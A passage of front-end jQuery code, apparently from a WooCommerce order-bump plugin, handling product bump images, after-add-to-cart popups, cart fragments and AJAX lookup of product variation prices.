				} else {
					$list_item.removeClass( 'iconic-wsb-product-bumps__list-item--faded' );
					$( '.iconic-wsb-product-bumps__image[data-product-id=' + id + ']' ).show();
				}

				// Remove plus on last visible item.
				var $last_visible = $bumps.find( '.iconic-wsb-product-bumps__image:visible:last' );

				$images.removeClass( 'iconic-wsb-product-bumps__image--no-plus' );
				$last_visible.addClass( 'iconic-wsb-product-bumps__image--no-plus' );

				// Hide section if no images visible.
				var toggle_images = ! $images_wrapper.is( ':visible' ) || 0 < $last_visible.length;
				$images_wrapper.toggle( toggle_images );
			} );
		};
	};

	var afterAddToCartBump = new AfterAddToCartBump();
	var frequentlyBoughTogether = new FrequentlyBoughTogether();

	$( document ).ready( function() {
		afterAddToCartBump.init();
		frequentlyBoughTogether.init();
	} );

	$( document ).on('added_to_cart', function( e, fragments ) {
		if (
			! fragments ||
			! fragments['.iconic_wsb_after_add_to_cart_popup_placeholder'] ||
			! wc_cart_fragments_params ||
			! wc_cart_fragments_params.fragment_name
		) {
			return;
		}

		afterAddToCartBump.init();

		// Delete from fragments
		fragments['.iconic_wsb_after_add_to_cart_popup_placeholder'] = undefined;
		fragments['.woocommerce-notices-wrapper'] = undefined;
	
		sessionStorage.setItem(
			wc_cart_fragments_params.fragment_name,
			JSON.stringify( fragments )
		);
	});
} );

"use strict";

/**
 * Reusable utility to handles the dropdown changes for the variation dropdowns.
 * 1. Fetches the variation price when all dropdowns are selected
 * 2. Saves attributes data in hidden fields 'iconic-wsb-acb-variation-data' or 'iconic-wsb-checkout-variation-data'
 * 3. Shows and Hides spinner while AJAX
 *
 * @param {Object}   form The jQuery instance of the form where variation dropdowns reside
 * @param {str}      container_selector selector string for the containing div
 * @param {Function} onVariationFound callback function to be called when the variation is purchasable
 * @param {Function} onVariationNotFound callback function to be called when the variation is not purchasable
 */
var IconicVariationHandler = function (form, container_selector, onVariationFound, onVariationNotFound ) {
	this.$form              = form;
	this.container_selector = container_selector;

	this.getVariation = function() {
		var self = this,
			$variationIdField = self.$form.find( ".iconic-wsb__variation_id" );

		if ( $variationIdField.length <= 0 ) {
			return;
		}

		if ( self.checkAllSelects() ) {
			
			self.$attributeFields = jQuery( self.container_selector ).find( '.iconic-wsb-variation__select' );
			var attributes = self.getChosenAttributes();
			var currentAttributes = attributes.data;
			//TODO: Make this more generic. 
			if ( self.$form.hasClass("iconic-wsb-after-checkout-bump-form") ) {
				jQuery("[name='iconic-wsb-acb-variation-data']").val(JSON.stringify(currentAttributes));
			}
			else {
				jQuery("[name='iconic-wsb-checkout-variation-data']").val(JSON.stringify(currentAttributes));
			}
			currentAttributes.product_id = parseInt( jQuery( self.container_selector ).find( ".iconic-wsb__product_id" ).val() );
			currentAttributes.action = "iconic_wsb_checkout_get_variation";
			currentAttributes.bump_id = jQuery( self.container_selector ).find( ".iconic-wsb__bump_id" ).val();
			currentAttributes._ajax_nonce = iconic_wsb_frontend_vars.nonce;
			self.showLoader();
			self.xhr = jQuery.ajax( {
				url: iconic_wsb_frontend_vars.ajax_url,
				type: 'POST',
				data: currentAttributes,
				success: function( variation ) {
					if ( variation ) {
						self.$form.find( "#iconic-wsb-checkout-bump-variation" ).val( variation.variation_id );
						self.$form.find( ".iconic-wsb-checkout-bump__price_span" ).html( variation.price_html );
						if ( !variation.is_purchasable || !variation.is_in_stock || !variation.variation_is_visible ) {
							onVariationNotFound();
							$variationIdField.val( "" );
						} else {
							onVariationFound( variation );
							$variationIdField.val( variation.variation_id );
						}
					} else {
						onVariationNotFound();
						$variationIdField.val( "" );
					}
					self.hideLoader();
				},
				complete: function() {
					self.hideLoader();
				}
			} );

			self.$form.find( "[data-iconic-wsb-acb-add-to-cart-button] , [data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", false );
		} else {
			self.$form.find( "[data-iconic-wsb-acb-add-to-cart-button], [data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", true );
		}
	};

	/**
	 * Checks all the variation dropdowns.
	 * @returns boolean. Returns true iff all attribute dropdowns have a selected value. Returns false even is a single attribute dropdown doesnt has a value.
	 */
	this.checkAllSelects = function() {
		var self = this;
		self.allVariationSelectedFlag = true;
		jQuery( self.container_selector ).find( ".iconic-wsb-variation__select" ).each( function() {
			if ( jQuery( this ).val() ) {
				jQuery( this ).closest( "tr" ).removeClass( "iconic-wsb-variation-tr-valdation-error" );
			} else {
				self.allVariationSelectedFlag = false;
				jQuery( this ).closest( "tr" ).addClass( "iconic-wsb-variation-tr-valdation-error" );
			}
		} );
		return self.allVariationSelectedFlag;
	};

	/**
	 * Get chosen attributes from form.
	 * @return array
	 */
	this.getChosenAttributes = function() {
		var data = {};
		var count = 0;
		var chosen = 0;

		this.$attributeFields.each( function() {
			var attribute_name = jQuery( this ).data( 'attribute_name' ) || jQuery( this ).attr( 'name' );
			var value = jQuery( this ).val() || '';

			if ( value.length > 0 ) {
				chosen ++;
			}

			count ++;
			data[ attribute_name ] = value;
		} );

		return {
			'count': count,
			'chosenCount': chosen,
			'data': data
		};
	};

	/**
	 * Show spinner/loader for ajax.
	 */
	this.showLoader = function() {
		this.$form.block( {
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		} );
	};

	/**
	 * used in conjection to showLoader() to hide the spinner/loader
	 */
	this.hideLoader = function() {
		this.$form.unblock();
	};

};